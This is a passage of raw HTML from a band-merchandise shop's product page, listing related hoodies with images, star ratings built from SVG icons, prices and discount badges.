  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://ironmaidenmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="513">
    <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-gothic-print-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/1149/conversions/ih4-small.jpg?w=250&amp;h=250"
                alt="Fear of the Dark Gothic Print Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-gothic-print-hoodie" class="capitalize hover:underline leading-3">Fear of the Dark Gothic Print Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="104">
    <a href="https://ironmaidenmerch.shop/product/whitesnake-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/307/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-5-small.jpg?w=250&amp;h=250"
                alt="Whitesnake  Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/whitesnake-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">Whitesnake  Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="61">
    <a href="https://ironmaidenmerch.shop/product/sticker-pack-guitar-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/176/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-24-small.jpg?w=250&amp;h=250"
                alt="Sticker Pack - Guitar Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/sticker-pack-guitar-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">Sticker Pack - Guitar Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="84">
    <a href="https://ironmaidenmerch.shop/product/metal-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/247/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u2-small.jpg?w=250&amp;h=250"
                alt="Metal Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/metal-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">Metal Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
